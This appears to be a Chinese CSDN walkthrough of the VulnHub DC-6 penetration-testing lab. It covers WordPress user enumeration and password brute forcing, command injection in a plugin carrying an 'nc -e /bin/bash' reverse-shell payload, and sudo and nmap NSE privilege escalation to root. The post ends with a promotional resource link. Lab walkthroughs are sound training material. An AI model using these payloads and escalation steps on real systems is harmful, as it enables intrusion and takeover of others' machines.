DC-6教程

描述

DC-6 是另一个特意建造的易受攻击的实验室,旨在获得渗透测试领域的经验。

这不是一个过于困难的挑战,所以应该非常适合初学者。

此挑战的最终目标是获得 root 权限并读取唯一的标志。

必须具备 Linux 技能和熟悉 Linux 命令行,以及一些基本渗透测试工具的经验。

DC-6下载:https://download.vulnhub.com/dc/DC-6.zip.torrent

攻击者kali:192.168.1.11

靶机:DC-6:192.168.1.10

通过arp-scan -l扫描到DC-6的IP地址,如果不确定的可以在虚拟机的网络设置查看DC-6的物理地址

使用namp 扫描DC-6

nmap -sS -A -p- 192.168.1.10

只有22和80端口

访问一下80端口

访问不上,但是有显示wordy



修改一下本地的hosts文件,修改成DC-6的IP地址

即可访问,打开后发现是wordPress的博客



使用wpscan来枚举看看有几个账号

wpscan --url http://wordy/ --enumerate u

枚举出来了五个账号分别是admin、graham、mark、sarah、jens

在桌面创建一个dc6user.txt的文本并写入



使用kali下的usr/share/wordists/rockyou.txt密码字典进行爆破(这是官网给的提示)

进入到/usr/share/wordlists下你会发现有一个rockyou.txt.gz

需要解压才能得到rockyou.txt

gzip -c -d roukyou.txt.gz > /root//roukyou.txt

因为这个字典非常大,解压出来也是需要等一会才解压完,建议等个几分钟,如果在桌面打开rockyou.txt文档往下滑,看右边的进度条还在往下的话说明还在解压导出中。



因为密码字典太大,将密码筛选出来

cat rockyou.txt | grep k01 > dc6passw.txt

wpscan --url http://wordy/ -U dc6user.txt -P dc6passw.txt

得到账号mark 密码helpdesk01

扫描一下网站的目录看看从哪里登录

nikto -h

使用nikto扫描出来无结构

使用dirb扫描出来管理员登录界面

dirb http://wordy/

打开登录界面输入账号密码登录





登入进去后发现他使用了插件



页面这里也有个工具点击一看

从内容解释中说可以解析IP地址啥的

尝试输入域名看看,就输入靶机的

能执行

试试IP也能执行

原本想试试能不能命令注入,发现有长度的限制







只能尝试用burp来抓包修改看看



我输入的IP

发送到测试器看看



在IP地址后面加上命令注入看看

点击发送数据包



没有过滤还得到了响应

管道符命令注入成功,存在漏洞

哪这时候就可以在后面执行反弹shell



kali端进行监听

nc -lvnp 4444

burp修改命令注入

192.168.1.9|nc -e /bin/bash 192.168.1.11 4444

发送数据包



连接成功,大家监听前一定要先查看一下自己的IP 地址

打开交互模式

python -c ‘import pty;pty.spawn(“/bin/bash”)’ 必背

尝试提权



进入home目录看看有没有账号可登录

看到有四个文件



最后在mark下的stuff看到有个文本

好像是graham的密码

尝试ssh登录看看



ssh graham@192.168.1.10

登录成功

提权





sudo -l

提示jens下的脚本



是一个解压脚本的命令

将脚本修改一下,将/bin/bash写入脚本

echo “/bin/bash” >> backups.sh

用jens来执行

sudo -u jens ./backups.sh

进入到了jens用户下



使用sudo -l查看一下

又是一个提示,nmap可以执行root



在当前目录下常见一个脚本执行文件

echo “os.execute(‘/bin/bash’)”>demon.nse

sudo nmap --script=/home/jens/demon.nse



进入到root

cat /root/ theflag.txt

进入到root后输入命令不会显示出来,得回车了才会显示

DC-6总结

hosts定向

wpscan枚举账号(因为是WordPress博客)

wpscan账号密码爆破

dirb目录扫描得到admin登录地址

发现命令注入漏洞

使用burp抓包修改数据反弹shell

打开交互模式 python -c ‘import pty;pty.spawn(“/bin/bash”)’

进入到home目录查看DC-6的用户目录

发现graham账号的密码,进行ssh登录成功

使用sudo -l查看权限

利用命令脚本转换到jens用户

发现可执行root的文件为nmap

创建一个nmap文件执行脚本

echo “os.execute(‘/bin/bash’)”>demon.nse

只想nmap文件执行脚本获取到root

sudo nmap --script=/home/jens/demon.nse

在root目录下拿到flag,转到root下之后执行完命令才会显示出来,打的时候不会显示命令

朋友们如果有需要全套《黑客&网络安全入门&进阶学习资源包》,点击下方链接即可前往获取

CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

561

561

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?